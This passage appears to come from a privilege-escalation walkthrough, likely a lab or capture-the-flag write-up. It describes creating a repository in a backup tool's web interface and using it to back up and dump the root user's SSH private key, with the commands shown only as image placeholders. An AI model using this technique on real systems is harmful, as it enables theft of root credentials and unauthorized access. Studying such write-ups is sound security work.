Simply create a new repo with default flags, pointing it to any directory we control:



Then navigate to the new repository via the web interface and issue backup commands from there:

The help menu reveals a wide array of available operations.



As an example, we back up the SSH private RSA key belonging to the root user:

Grab the snapshot ID and dump the contents:



Another clean, effortless root:

While we could also define a scheduled backup plan using advanced flags (as documented here), but it's entirely unnecessary in our current compromise path.

Comments | NOTHING